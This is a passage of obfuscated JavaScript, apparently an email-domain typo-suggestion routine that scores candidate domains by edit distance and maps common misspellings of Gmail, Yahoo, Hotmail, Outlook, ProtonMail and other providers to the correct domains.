_0x2102d1[_0x242d88(0x1c7,0x29d,0x4d4,0x37b)]('.')&&_0x2102d1[_0x242d88(0x24c,0x3ce,0x3a6,0x30d)]('.')<_0x2102d1['length']-(-0x1*-0x146b+0x1*0x1b40+-0x2faa);}else{_0x1374a1=_0x1374a1[_0x242d88(0x200,0x352,0x447,0x2f0)+'e']();const _0x21424a=this[_0x242d88(0x236,0x52b,0x30b,0x3d5)](_0x1374a1);if(!_0x21424a)return![];const _0x48c2ec=this[_0x242d88(0x630,0x405,0x3bc,0x43d)+_0x242d88(0x1ef,0x226,0x1bd,0x294)](_0x21424a[_0x242d88(0x15a,0x1d0,0x83,0x17e)],_0x4b12e6,_0x575bd2,this[_0x242d88(0x53b,0x481,0x4ea,0x479)+_0x242d88(0x3b6,0x3ed,0x2d2,0x42c)]);if(_0x48c2ec&&_0x48c2ec['domain']){const _0x3bd3fa={};return _0x3bd3fa['address']=_0x21424a[_0x119223(0x4c7,0x5ee,0x685,0x425)],_0x3bd3fa[_0x119223(0x226,0x2db,0x1c0,0x22c)]=_0x48c2ec[_0x119223(0x250,0x2db,0x315,0x1bb)],_0x3bd3fa[_0x242d88(0x1db,0x3f0,0xd9,0x266)]=_0x21424a['address']+'@'+_0x48c2ec[_0x119223(0x113,0x2db,0x23a,0x1f5)],_0x3bd3fa;}const _0x321ff7=this[_0x242d88(0x5ed,0x4d1,0x58e,0x43d)+_0x242d88(0x47a,0xf4,0x2f4,0x294)](_0x21424a[_0x242d88(0x2c3,0x32c,0x13e,0x17e)],_0x4b12e6,_0x575bd2,this['domainThre'+_0x242d88(0x536,0x518,0x303,0x42c)]);if(_0x321ff7&&_0x321ff7[_0x242d88(-0x5b,0x96,0x324,0x17e)]!==_0x21424a[_0x242d88(0x8d,0x2fb,0x209,0x17e)]){if(_0x242d88(0x1eb,0x7e,0x118,0xf0)===_0x242d88(0x2dc,0x7a,0x14,0xf0)){const _0x3fc8d1={};return _0x3fc8d1[_0x119223(0x72f,0x5ee,0x741,0x553)]=_0x21424a[_0x119223(0x6ff,0x5ee,0x7c3,0x43c)],_0x3fc8d1['domain']=_0x321ff7['domain'],_0x3fc8d1[_0x119223(0x2a4,0x3c3,0x336,0x3bf)]=_0x21424a[_0x242d88(0x561,0x310,0x337,0x491)]+'@'+_0x321ff7['domain'],_0x3fc8d1;}else return _0x381b09[_0x242d88(0x54e,0x431,0x5c1,0x3e1)](_0x242d88(0x56d,0x424,0x1fe,0x3f3)+_0x242d88(0x273,0xca,0x2ed,0x27c)+_0x242d88(0x232,0x28d,-0xe0,0x103)+')'),!![];}const _0x45ae4a=_0x21424a[_0x119223(0x1cc,0x2db,0x1f8,0x249)][_0x242d88(0x165,0x1c5,0x2e5,0x281)]('.');if(_0x45ae4a[_0x119223(0x66b,0x487,0x336,0x3ac)]>=-0xcb3+-0x43*-0x1+-0x1*-0xc72){const _0x14cbb3=_0x45ae4a[_0x242d88(0x4e7,0x281,0x4ef,0x349)](-(-0x1*0xc2+0x109d*-0x1+0x1161)),_0x56a55b=_0x14cbb3[-0xa*-0x2b8+-0xb*0x7d+-0x15d1],_0x9577e4=_0x14cbb3[-0x87c+0x2497*-0x1+0x2d14],_0x477b3b=this[_0x119223(0x640,0x59a,0x515,0x76e)+_0x242d88(0x36e,0x34c,0x430,0x294)](_0x56a55b,_0x28499f,_0x575bd2,this[_0x242d88(0x38c,0x345,0x274,0x1b3)+_0x119223(0x6a3,0x521,0x449,0x4dc)]),_0x4500c9=this[_0x119223(0x3a4,0x59a,0x636,0x4b9)+'tDomain'](_0x9577e4,_0x18df38,_0x575bd2,this[_0x242d88(0x220,0x34e,0x384,0x280)+_0x119223(0x697,0x4f7,0x4ca,0x43f)]);_0x477b3b&&_0x477b3b[_0x242d88(0x239,0x2eb,0x95,0x17e)]&&_0x477b3b[_0x242d88(0x358,0xc2,0x195,0x17e)]!==_0x56a55b&&(_0x45ae4a[_0x45ae4a[_0x242d88(0x4c1,0x1c3,0x36a,0x32a)]-(0x727*0x1+-0xda*0x17+0xc71)]=_0x477b3b['domain']);if(_0x4500c9&&_0x4500c9[_0x119223(0x352,0x2db,0x37d,0x251)]&&_0x4500c9[_0x119223(0x125,0x2db,0x25a,0x3e8)]!==_0x9577e4){_0x45ae4a[_0x45ae4a[_0x242d88(0x13c,0x351,0x1dc,0x32a)]-(0x543*-0x1+-0x2*0x511+0x9*0x1b6)]=_0x4500c9[_0x119223(0x2d8,0x2db,0x1f5,0x135)];const _0x17e5bd=_0x45ae4a['join']('.');if(_0x17e5bd!==_0x21424a[_0x119223(0xf5,0x2db,0x2b9,0x454)]){const _0x59abbd={};return _0x59abbd[_0x242d88(0x404,0x518,0x376,0x491)]=_0x21424a[_0x119223(0x541,0x5ee,0x575,0x632)],_0x59abbd[_0x119223(0x3f3,0x2db,0x152,0x27f)]=_0x17e5bd,_0x59abbd[_0x242d88(0x1f4,0x421,0x327,0x266)]=_0x21424a[_0x242d88(0x2c8,0x2a3,0x3e3,0x491)]+'@'+_0x17e5bd,_0x59abbd;}}}return![];}},'findClosestDomain':function(_0x6afde2,_0x44cb4a,_0x2f7b98,_0x1b3e4f){function _0x2dd146(_0x252a88,_0x2cdaef,_0xac1c6c,_0x3b64ac){return _0x216f7e(_0x252a88-0x1b5,_0x2cdaef-0x2e,_0x3b64ac-0x101,_0x2cdaef);}function _0x8e6fdb(_0x78880a,_0x22be71,_0x5dc5d9,_0x1b5d96){return _0x160ab1(_0x78880a-0x280,_0x5dc5d9,_0x5dc5d9-0x61,_0x1b5d96-0x1e4);}if('vKtqT'!==_0x8e6fdb(0x7b6,0x95d,0x959,0x8c2)){_0x1b3e4f=_0x1b3e4f||this[_0x8e6fdb(0x953,0xae2,0xa81,0x934)+_0x8e6fdb(0x906,0x98f,0xaee,0x7d4)];if(!_0x6afde2||!_0x44cb4a)return![];const _0xd27e=_0x6afde2['split']('.'),_0xd02018=_0xd27e[0x1adb+-0x11*-0x198+-0x35f3],_0x6b28d5=_0xd27e['slice'](0x1*0x1629+-0x1b1*-0x15+-0x39ad)[_0x8e6fdb(0x703,0x748,0x7b1,0x775)]('.'),_0x5f5cb3=this['defaultTop'+_0x8e6fdb(0x85d,0x811,0x9cc,0x8fd)+'ns'][_0x8e6fdb(0x855,0x79e,0x8e2,0x6e7)](_0x6b28d5['toLowerCas'+'e']()),_0x5a3696=[];for(let _0xb2f7fe=0x1*-0x23f9+0x1d1+0x8*0x445;_0xb2f7fe<_0x44cb4a[_0x2dd146(0x439,0x762,0x45a,0x5ff)];_0xb2f7fe++){if(_0x8e6fdb(0x632,0x80a,0x76e,0x745)!==_0x8e6fdb(0x939,0x902,0xa3d,0xa80)){if(_0x6afde2===_0x44cb4a[_0xb2f7fe])return _0x2dd146(0x35c,0x5be,0x563,0x424)!==_0x8e6fdb(0x83a,0x6ab,0x76f,0x876)?![]:(_0x10e366[_0x8e6fdb(0x8bb,0x9a2,0x72c,0x8f2)](_0x8e6fdb(0x6f2,0x60a,0x586,0x6c1)+_0x8e6fdb(0x8bc,0x93f,0x9c5,0xa54)+_0x8e6fdb(0x76c,0x848,0x909,0x863)),![]);const _0x3190d6=_0x44cb4a[_0xb2f7fe][_0x8e6fdb(0x75b,0x667,0x7a7,0x710)]('.'),_0x145308=_0x3190d6[-0x1*-0x24f6+0x1f26+-0x1107*0x4],_0x5bbedc=_0x3190d6[_0x8e6fdb(0x823,0x81b,0x94a,0x6e9)](-0x1e*-0x61+0x1106+-0x1c63)[_0x2dd146(0x69b,0x551,0x674,0x4fe)]('.'),_0x290219=_0x2f7b98(_0x6afde2,_0x44cb4a[_0xb2f7fe]),_0x4aed43=_0x2f7b98(_0xd02018,_0x145308),_0x464f33=_0x6b28d5===_0x5bbedc?-0xec*-0x1f+-0x10*0x2b+-0x19e4:_0x2f7b98(_0x6b28d5,_0x5bbedc),_0x510416=this[_0x2dd146(0x6ea,0x56f,0x5db,0x681)+_0x8e6fdb(0x940,0x77e,0xb31,0x7d4)][_0x44cb4a[_0xb2f7fe]]||-0x2254*-0x1+-0x23e7+0x19d;let _0x4360c4=_0x290219;if(_0x5f5cb3){if('QTYkM'==='gJOjJ'){_0x39706f++;if(typeof _0xe432b9['emailfield']!==_0x8e6fdb(0x760,0x5a7,0x84a,0x5de)&&_0x5dcc2d[_0x8e6fdb(0x8ce,0x7f2,0x94c,0x807)]())_0x373a56(_0x5d6216),_0x561ffc[_0x8e6fdb(0x80a,0x83c,0x6ed,0x95d)]();else _0x1182fa>=_0x1df0e7&&(_0x1e7143(_0x268b5f),_0x17b588[_0x8e6fdb(0x80a,0x883,0x642,0x633)]());}else{if(_0x6b28d5===_0x5bbedc){if(_0x2dd146(0x73e,0x76c,0x54e,0x6f4)!=='IgaHJ'){const _0x6c8fb7=()=>{_0x1478a9(_0x3bfa2c),_0x39cdc8(..._0x2d78a4);};_0x31830a(_0xdbaa7),_0x453e78=_0x2d9426(_0x6c8fb7,_0x56a023);}else _0x4360c4=_0x4aed43,_0x4aed43<=-0x1ef1+0x1*-0x485+0x2377&&_0x510416>=-0xb3*0x1+-0xb8+0x19d&&(_0x4360c4*=0xbb*-0x3+-0x14ca+-0x6f*-0x35+0.7);}else{if(_0x290219>0x2fe+-0x1e22+0x1b26){if('tnOYf'!==_0x8e6fdb(0x930,0xafb,0x9dc,0xa03))_0x318e7e[_0x2dd146(0x371,0x273,0x2dd,0x401)](_0x8e6fdb(0x7c3,0x93c,0x690,0x760)+_0x2dd146(0x6ab,0x519,0x8c9,0x6f7)+_0x8e6fdb(0x6a3,0x630,0x69a,0x708),_0x5f0947);else continue;}_0x4360c4=_0x290219*(-0x1498+-0xa00+-0x2*-0xf4d);}}}else{if('qLPGd'!==_0x8e6fdb(0x6e0,0x571,0x670,0x866)){if(_0x290219<=_0x1b3e4f&&_0x4aed43<=0x1a8*-0xb+0x72b+-0x11b*-0xa&&_0x464f33<=-0xd*-0xb3+-0x2573*0x1+0x1c5e)'sEDMB'!==_0x2dd146(0x6b6,0x679,0x52d,0x6f9)?(_0x1ff484[_0x8e6fdb(0x65e,0x5f6,0x51c,0x622)][_0x2dd146(0x2c1,0x38f,0x3cf,0x4ad)]='0',_0x280b2f[_0x2dd146(0x538,0x411,0x33e,0x459)][_0x8e6fdb(0x8e8,0xa77,0x7b5,0x7fe)]=_0x8e6fdb(0x702,0x5aa,0x66b,0x6cd)+_0x2dd146(0x57e,0x5a1,0x78e,0x5d2),_0x69efff(()=>{function _0x33b4f0(_0x23b8ab,_0x185474,_0x5bbab7,_0x479de0){return _0x2dd146(_0x23b8ab-0x1e3,_0x5bbab7,_0x5bbab7-0x1a9,_0x23b8ab- -0x4f4);}function _0x52bf25(_0xc92e9e,_0x603f8,_0x12ba4e,_0x1f4f0e){return _0x2dd146(_0xc92e9e-0xe6,_0xc92e9e,_0x12ba4e-0x24,_0x1f4f0e- -0x55e);}_0x5b5ac1&&(_0x3608db[_0x33b4f0(0x8c,0xe3,0x26b,0xce)]='',_0x1e5adf[_0x52bf25(-0x44,-0x88,-0x2d5,-0x105)]['display']=_0x52bf25(-0x25,-0x105,0x1d9,0xe3));},0xa0c+-0x14c6*0x1+0x5f3*0x2)):(_0x4360c4=_0x290219*(-0x1ff7+-0x1de1*-0x1+0x216+0.8),_0x510416>=-0x1fd+0x1*0x15ca+0x3*-0x67f&&(_0x4360c4*=0x1b19+0x1271+-0x2d8a*0x1+0.7));else{if(_0x4aed43<=0x197d+0x3b9*-0x6+0x1a*-0x1f&&_0x464f33===0x1abb+-0x13cb+0x1bc*-0x4&&_0xd02018[_0x8e6fdb(0x804,0x80d,0x8c1,0x991)]>=0x1877*0x1+-0xb7*0x1+-0x3b*0x67)_0x4360c4=_0x4aed43;else _0x4aed43===-0x277*-0x8+-0xdb9+-0x5ff&&_0x464f33>-0x277*-0x3+-0xcee+0x589&&(_0x4360c4=_0x290219*(0x205a+-0x1404+-0xc55*0x1+0.19999999999999996));}}else _0x2d39e9(_0x394214);}const _0x96ab22={};_0x96ab22['gmal.co']=_0x2dd146(0x519,0x57a,0x3e1,0x59e),_0x96ab22['gmai.com']=_0x8e6fdb(0x714,0x6a1,0x64b,0x782),_0x96ab22[_0x2dd146(0x741,0x736,0x449,0x5b9)]=_0x8e6fdb(0x714,0x75d,0x905,0x683),_0x96ab22[_0x8e6fdb(0x7a3,0x720,0x799,0x748)]=_0x8e6fdb(0x714,0x6e8,0x807,0x829),_0x96ab22[_0x2dd146(0x350,0x616,0x417,0x514)]=_0x8e6fdb(0x714,0x824,0x598,0x857),_0x96ab22['gmali.com']=_0x2dd146(0x5e2,0x6bc,0x321,0x50f),_0x96ab22['gmil.com']=_0x8e6fdb(0x714,0x70b,0x848,0x75e),_0x96ab22[_0x2dd146(0x527,0x7f1,0x785,0x6d9)]=_0x2dd146(0x5af,0x566,0x656,0x50f),_0x96ab22[_0x8e6fdb(0x6f1,0x6e4,0x511,0x8de)]=_0x2dd146(0x5f4,0x642,0x449,0x50f),_0x96ab22[_0x8e6fdb(0x8a4,0x852,0x99a,0x6b4)]=_0x2dd146(0x5d5,0x430,0x656,0x50f),_0x96ab22[_0x8e6fdb(0x89a,0x9af,0x87f,0x9c0)]=_0x8e6fdb(0x714,0x64f,0x5fa,0x78e),_0x96ab22[_0x8e6fdb(0x829,0x77b,0x936,0x7cc)]=_0x8e6fdb(0x714,0x5d5,0x75c,0x52d),_0x96ab22[_0x8e6fdb(0x6df,0x650,0x62d,0x7d8)]='gmail.com',_0x96ab22[_0x2dd146(0x5c9,0x6cb,0x5e9,0x5af)]='gmail.com',_0x96ab22['gmail.es']=_0x2dd146(0x34f,0x55b,0x5c1,0x50f),_0x96ab22[_0x2dd146(0x71b,0x70e,0x6ca,0x754)]=_0x2dd146(0x373,0x54a,0x419,0x50f),_0x96ab22[_0x8e6fdb(0x83c,0x6c6,0x710,0x8d0)+'k']='gmail.com',_0x96ab22[_0x8e6fdb(0x942,0x84c,0x7d4,0x9d2)]=_0x8e6fdb(0x714,0x713,0x85d,0x792),_0x96ab22[_0x2dd146(0x814,0x5d3,0x489,0x621)]=_0x8e6fdb(0x5a1,0x67d,0x586,0x4f8),_0x96ab22[_0x8e6fdb(0x8a8,0x9c9,0x92d,0xa2f)]='yahoo.com',_0x96ab22[_0x8e6fdb(0x733,0x667,0x55a,0x5c1)]=_0x2dd146(0x2ea,0x53a,0x394,0x39c),_0x96ab22['yahoomail.'+_0x8e6fdb(0x7c6,0x848,0x752,0x7a0)]='yahoo.com',_0x96ab22[_0x8e6fdb(0x8be,0x8fd,0x717,0x9f4)]=_0x2dd146(0x4f8,0x53d,0x1af,0x39c),_0x96ab22['yahoo.om']=_0x8e6fdb(0x5a1,0x69b,0x658,0x51e),_0x96ab22[_0x8e6fdb(0x5a9,0x73f,0x77e,0x63d)]=_0x2dd146(0x54c,0x2ba,0x4ee,0x39c),_0x96ab22[_0x8e6fdb(0x696,0x86f,0x5d6,0x7de)]=_0x8e6fdb(0x5a1,0x712,0x6f4,0x790),_0x96ab22[_0x8e6fdb(0x5d1,0x657,0x48f,0x73a)]=_0x8e6fdb(0x5a1,0x404,0x4b5,0x6d8),_0x96ab22[_0x2dd146(0x76e,0x7b3,0x701,0x708)]=_0x8e6fdb(0x5a1,0x4d3,0x3e6,0x613),_0x96ab22['yhoo.com']=_0x2dd146(0x262,0x482,0x20f,0x39c),_0x96ab22['yhaoo.com']=_0x8e6fdb(0x5a1,0x484,0x71c,0x4be),_0x96ab22['yaoo.com']='yahoo.com',_0x96ab22[_0x2dd146(0x5f3,0x6e3,0x726,0x66b)+'m']=_0x2dd146(0x7b0,0x6b4,0x62a,0x601)+'m',_0x96ab22[_0x2dd146(0x508,0x474,0x5fc,0x4ef)]=_0x8e6fdb(0x806,0x8b0,0x8d3,0x853)+'m',_0x96ab22['hotmil.com']=_0x2dd146(0x75d,0x6ac,0x69b,0x601)+'m',_0x96ab22[_0x8e6fdb(0x806,0x6df,0x96f,0x67d)]=_0x2dd146(0x7f6,0x465,0x7f3,0x601)+'m',_0x96ab22['hotmail.co'+'n']=_0x2dd146(0x65d,0x789,0x685,0x601)+'m',_0x96ab22[_0x8e6fdb(0x8d9,0x910,0x718,0xaaa)]=_0x2dd146(0x68c,0x43b,0x5c6,0x601)+'m',_0x96ab22['hotmai.com']=_0x2dd146(0x4c9,0x4fc,0x4a6,0x601)+'m',_0x96ab22[_0x8e6fdb(0x631,0x6a5,0x5d4,0x642)+'m']=_0x8e6fdb(0x806,0x656,0x650,0x6f0)+'m',_0x96ab22['hotmaik.co'+'m']=_0x8e6fdb(0x806,0x8eb,0x853,0x70f)+'m',_0x96ab22[_0x8e6fdb(0x828,0x8a8,0x94c,0x933)+'m']=_0x8e6fdb(0x806,0x826,0x614,0x909)+'m',_0x96ab22[_0x2dd146(0x347,0x410,0x528,0x452)]=_0x2dd146(0x6ab,0x5a8,0x53c,0x601)+'m',_0x96ab22['hotmail.fr']=_0x8e6fdb(0x806,0x98e,0x732,0x9d4)+'m',_0x96ab22['hotmail.es']=_0x8e6fdb(0x806,0x826,0x901,0x74d)+'m',_0x96ab22[_0x2dd146(0x462,0x735,0x77b,0x601)+_0x8e6fdb(0x91a,0x993,0x742,0xacc)]=_0x8e6fdb(0x806,0x9e5,0x78c,0x834)+'m',_0x96ab22[_0x8e6fdb(0x901,0x795,0x909,0x78d)]=_0x2dd146(0x36c,0x250,0x361,0x3d3)+'m',_0x96ab22[_0x8e6fdb(0x78f,0x715,0x7d5,0x7a4)]=_0x8e6fdb(0x5d8,0x5b7,0x4a1,0x5cf)+'m',_0x96ab22[_0x2dd146(0x5a1,0x43c,0x40e,0x3d3)]=_0x8e6fdb(0x5d8,0x691,0x592,0x4c9)+'m',_0x96ab22[_0x8e6fdb(0x5d8,0x46f,0x4a5,0x4a4)+'n']=_0x8e6fdb(0x5d8,0x4bf,0x421,0x541)+'m',_0x96ab22[_0x8e6fdb(0x821,0x90e,0x76c,0x75c)]=_0x8e6fdb(0x5d8,0x57e,0x710,0x64d)+'m',_0x96ab22[_0x8e6fdb(0x7d1,0x8af,0x876,0x993)+'m']=_0x2dd146(0x3f9,0x34a,0x1fd,0x3d3)+'m',_0x96ab22[_0x8e6fdb(0x6f0,0x684,0x81f,0x791)+'om']=_0x8e6fdb(0x5d8,0x57d,0x73a,0x43a)+'m',_0x96ab22[_0x2dd146(0x57e,0x637,0x49e,0x5ee)+'m']=_0x8e6fdb(0x5d8,0x47a,0x5f6,0x653)+'m',_0x96ab22[_0x8e6fdb(0x914,0x755,0xa1e,0xac8)]='outlook.co'+'m',_0x96ab22['outlook.fr']=_0x8e6fdb(0x5d8,0x47b,0x658,0x6fd)+'m',_0x96ab22['outlook.es']=_0x8e6fdb(0x5d8,0x41f,0x46f,0x4cb)+'m',_0x96ab22[_0x8e6fdb(0x5d8,0x449,0x3e8,0x760)+_0x8e6fdb(0x91a,0xaef,0x87a,0x776)]=_0x8e6fdb(0x5d8,0x6f1,0x3fe,0x710)+'m',_0x96ab22[_0x8e6fdb(0x95f,0x9b8,0x82d,0x87b)+_0x8e6fdb(0x7c6,0x697,0x722,0x982)]=_0x2dd146(0x637,0x46e,0x51f,0x648)+'.com',_0x96ab22[_0x8e6fdb(0x5e8,0x65d,0x4ee,0x486)+'om']=_0x2dd146(0x7ac,0x455,0x650,0x648)+_0x2dd146(0x875,0x88d,0x5a1,0x732),_0x96ab22['protonmial'+_0x2dd146(0x82d,0x5d5,0x810,0x732)]=_0x8e6fdb(0x84d,0xa2c,0x80a,0x7b9)+_0x2dd146(0x8f1,0x55c,0x671,0x732),_0x96ab22[_0x8e6fdb(0x691,0x679,0x701,0x77b)+_0x8e6fdb(0x937,0x9c0,0x96a,0x8af)]=_0x8e6fdb(0x84d,0x658,0x8cf,0x8f4)+_0x2dd146(0x6c7,0x567,0x7a0,0x732),_0x96ab22['protonmail'+_0x2dd146(0x5e7,0x5f7,0x680,0x500)]=_0x2dd146(0x7d7,0x652,0x532,0x648)+_0x2dd146(0x61a,0x7b1,0x6b5,0x732),_0x96ab22[_0x2dd146(0x275,0x51c,0x4a2,0x3f9)+_0x2dd146(0x42c,0x44d,0x60f,0x5c1)]=_0x2dd146(0x78f,0x5a0,0x5b8,0x648)+_0x2dd146(0x7f5,0x7e2,0x717,0x732),_0x96ab22[_0x8e6fdb(0x5e9,0x6f0,0x77a,0x40e)]=_0x8e6fdb(0x680,0x5b6,0x776,0x74c),_0x96ab22['iclud.com']=_0x2dd146(0x4c9,0x541,0x52b,0x47b),_0x96ab22[_0x2dd146(0x3d0,0x4f3,0x630,0x43a)]=_0x2dd146(0x44f,0x57d,0x596,0x47b),_0x96ab22['icoud.com']='icloud.com',_0x96ab22[_0x8e6fdb(0x83e,0x6c5,0x770,0xa0c)]=_0x8e6fdb(0x875,0x942,0xa24,0x8b8),_0x96ab22[_0x2dd146(0x38c,0x583,0x62a,0x4bd)]=_0x2dd146(0x59b,0x452,0x653,0x46c),_0x96ab22[_0x8e6fdb(0x608,0x7d9,0x573,0x460)]=_0x8e6fdb(0x875,0x86d,0x80f,0x949),_0x96ab22[_0x8e6fdb(0x8c4,0xa40,0x6f1,0x91a)]=_0x8e6fdb(0x79e,0x7d6,0x7c8,0x890),_0x96ab22[_0x8e6fdb(0x7ab,0x7f3,0x7d7,0x782)+'m']=_0x2dd146(0x253,0x302,0x280,0x3b1),_0x96ab22[_0x2dd146(0x5ae,0x43b,0x3d5,0x4ff)+'com']=_0x8e6fdb(0x70b,0x835,0x6af,0x846),_0x96ab22['yandex.com'+_0x8e6fdb(0x7d0,0x7b9,0x664,0x7f2)]=_0x8e6fdb(0x70b,0x79c,0x744,0x639),_0x96ab22[_0x2dd146(0x81d,0x824,0x93b,0x755)]=_0x8e6fdb(0x8e0,0xaa3,0x817,0xa3d),_0x96ab22[_0x8e6fdb(0x7d4,0x7b9,0x913,0x6cf)]=_0x8e6fdb(0x8e0,0x9ab,0x9e7,0x7ed),_0x96ab22[_0x8e6fdb(0x877,0xa65,0x8f2,0x8d8)]=_0x2dd146(0x5b8,0x4ae,0x37d,0x554)+'e',_0x96ab22['t.online.d'+'e']=_0x2dd146(0x3e4,0x546,0x4a9,0x554)+'e';const _0x450442=_0x96ab22;if(_0x450442[_0x6afde2]===_0x44cb4a[_0xb2f7fe]){if(_0x8e6fdb(0x7f2,0x86a,0x7e9,0x8e6)!=='wnlur')return _0x2763f8(_0x2d767c^(_0x23fa89|~_0x3fd982),_0x50993b,_0x1181cd,_0x52c44f,_0x27cbb0,_0x5a8049);else _0x4360c4=-0x29b*-0x3+0x133*-0x13+0xef8+0.1;}const _0x491785={};_0x491785[_0x2dd146(0x393,0x264,0x29f,0x3f0)]=_0x2dd146(0x8bd,0x5ba,0x6cd,0x6da),_0x491785[_0x2dd146(0x33e,0x548,0x322,0x3bf)]=_0x8e6fdb(0x8df,0x906,0x741,0x9ab),_0x491785[_0x2dd146(0x90b,0x795,0x643,0x76a)]=_0x8e6fdb(0x8df,0x95c,0x805,0xa6b),_0x491785[_0x8e6fdb(0x5e5,0x60b,0x6ae,0x6a6)]=_0x2dd146(0x5d2,0x541,0x790,0x6da),_0x491785['gmai']=_0x2dd146(0x50d,0x5f2,0x69d,0x6da),_0x491785[_0x8e6fdb(0x8fa,0x9ea,0x982,0x87d)]=_0x2dd146(0x526,0x50f,0x698,0x6da),_0x491785[_0x8e6fdb(0x5a8,0x4e8,0x670,0x46a)]=_0x2dd146(0x678,0x64a,0x5dd,0x6da),_0x491785[_0x8e6fdb(0x897,0x929,0x7e2,0x758)]=_0x2dd146(0x577,0x77f,0x64e,0x6da),_0x491785[_0x8e6fdb(0x619,0x453,0x7cb,0x4a3)]=_0x8e6fdb(0x8df,0xa11,0x7dc,0x8d9),_0x491785[_0x8e6fdb(0x5f1,0x7b5,0x5ee,0x7cd)]=_0x8e6fdb(0x91b,0x7c1,0x86f,0xa65),_0x491785[_0x8e6fdb(0x724,0x540,0x58e,0x644)]=_0x2dd146(0x548,0x8c8,0x53d,0x716),_0x491785['yhoo']=_0x2dd146(0x8e9,0x762,0x683,0x716),_0x491785['yhaoo']='yahoo',_0x491785[_0x2dd146(0x425,0x4b4,0x498,0x4d0)]=_0x2dd146(0x903,0x5d9,0x8ec,0x716),_0x491785['yaoho']=_0x8e6fdb(0x91b,0x854,0x801,0x7c5),_0x491785[_0x8e6fdb(0x8dd,0x762,0x7e4,0x9d1)]=_0x8e6fdb(0x91b,0x84e,0x90d,0x89e),_0x491785[_0x2dd146(0x657,0x564,0x575,0x61a)]=_0x8e6fdb(0x91b,0x744,0x965,0x7e6),_0x491785[_0x8e6fdb(0x805,0x8f0,0x875,0x74a)]=_0x8e6fdb(0x72e,0x8eb,0x5ca,0x80c),_0x491785['hotmal']=_0x2dd146(0x4d4,0x6b1,0x604,0x529),_0x491785['hotmall']='hotmail',_0x491785[_0x2dd146(0x3d6,0x3cc,0x607,0x4cd)]=_0x8e6fdb(0x72e,0x684,0x704,0x884),_0x491785[_0x2dd146(0x835,0x756,0x4fd,0x6ad)]='hotmail',_0x491785[_0x8e6fdb(0x86d,0x761,0x7e3,0x9be)]=_0x2dd146(0x56a,0x3de,0x3a3,0x529),_0x491785[_0x2dd146(0x508,0x576,0x547,0x50c)]=_0x8e6fdb(0x72e,0x821,0x738,0x884),_0x491785['hotmaul']='hotmail',_0x491785[_0x8e6fdb(0x757,0x693,0x867,0x829)]=_0x2dd146(0x3e3,0x49d,0x66a,0x529),_0x491785[_0x8e6fdb(0x81e,0x82b,0x9ae,0x76f)]=_0x8e6fdb(0x72e,0x7c3,0x879,0x82a),_0x491785[_0x2dd146(0x5a1,0x5b8,0x4c8,0x4e7)]=_0x8e6fdb(0x80d,0x91c,0x6bc,0x6c3),_0x491785[_0x2dd146(0x2ee,0x655,0x2ec,0x462)]=_0x8e6fdb(0x80d,0x6e1,0x99b,0x73e),_0x491785[_0x2dd146(0x489,0x665,0x418,0x608)]='outlook',_0x491785[_0x8e6fdb(0x8a9,0x9d8,0x8bd,0x6f8)]='outlook',_0x491785['outlock']=_0x2dd146(0x55b,0x445,0x68d,0x608),_0x491785[_0x8e6fdb(0x784,0x911,0x938,0x5cc)]='outlook',_0x491785[_0x8e6fdb(0x789,0x81e,0x69d,0x833)]=_0x8e6fdb(0x80d,0x7c5,0x63f,0x8d2),_0x491785[_0x2dd146(0x30e,0x4e3,0x3c9,0x4e7)]=_0x8e6fdb(0x80d,0x7c3,0x768,0x721),_0x491785[_0x2dd146(0x582,0x432,0x420,0x532)]='outlook',_0x491785[_0x2dd146(0x2fe,0x5a5,0x4b7,0x41d)]='outlook',_0x491785[_0x8e6fdb(0x843,0x8b4,0x95c,0x98b)]=_0x2dd146(0x7f5,0x80b,0x7d8,0x648),_0x491785['protonmal']=_0x2dd146(0x6ab,0x769,0x518,0x648),_0x491785[_0x2dd146(0x646,0x5c0,0x3ff,0x595)]=_0x8e6fdb(0x84d,0x842,0x826,0x8c0),_0x491785['protmail']=_0x2dd146(0x6fc,0x5b2,0x590,0x648),_0x491785['prontomail']=_0x2dd146(0x61b,0x644,0x611,0x648),_0x491785[_0x2dd146(0x7dc,0x6c0,0x5be,0x727)]=_0x2dd146(0x5ec,0x49a,0x83a,0x648),_0x491785[_0x8e6fdb(0x944,0xa92,0x772,0xa15)]=_0x8e6fdb(0x7d8,0x847,0x97a,0x85b),_0x491785[_0x8e6fdb(0x604,0x549,0x712,0x6b5)]=_0x2dd146(0x51f,0x585,0x6b9,0x5d3),_0x491785[_0x8e6fdb(0x642,0x472,0x777,0x5e3)]=_0x2dd146(0x532,0x3fb,0x7a3,0x5d3),_0x491785[_0x8e6fdb(0x653,0x775,0x54c,0x7d7)]=_0x8e6fdb(0x7d8,0x839,0x723,0x84b),_0x491785[_0x8e6fdb(0x673,0x599,0x4b4,0x7be)]=_0x2dd146(0x589,0x3c1,0x606,0x4b9),_0x491785[_0x2dd146(0x5a5,0x56f,0x3fa,0x43e)]=_0x2dd146(0x4c7,0x541,0x660,0x48a),_0x491785[_0x8e6fdb(0x5b2,0x628,0x5e3,0x753)]='t-online',_0x491785['tonlin']=_0x2dd146(0x52b,0x5a4,0x44c,0x3ea);const _0x4649bf=_0x491785;_0x4649bf[_0xd02018]===_0x145308&&((!_0x5f5cb3||_0x6b28d5===_0x5bbedc)&&(_0x4360c4=Math[_0x8e6fdb(0x73e,0x870,0x63d,0x7e6)](_0x4360c4,_0x4aed43*(0x3*-0x2fc+0x39*-0x8+0x55e*0x2+0.5))));const _0x59a918={};_0x59a918[_0x2dd146(0x4a2,0x388,0x45d,0x453)]=_0x44cb4a[_0xb2f7fe],_0x59a918[_0x8e6fdb(0x684,0x669,0x7dc,0x65b)]=_0x4360c4,_0x59a918[_0x8e6fdb(0x594,0x525,0x6c3,0x633)+'ce']=_0x290219,_0x59a918[_0x2dd146(0x4e5,0x3d8,0x2bf,0x455)+'ce']=_0x4aed43,_0x59a918['tldDistanc'+'e']=_0x464f33,_0x59a918[_0x8e6fdb(0x5ea,0x41a,0x426,0x76a)]=_0x510416,_0x59a918[_0x8e6fdb(0x5e4,0x5f6,0x553,0x5e0)+'D']=_0x5f5cb3,_0x59a918[_0x2dd146(0x7c1,0x5fb,0x856,0x764)]=_0x6b28d5===_0x5bbedc,_0x5a3696[_0x8e6fdb(0x7db,0x68b,0x7b9,0x6a7)](_0x59a918);}else 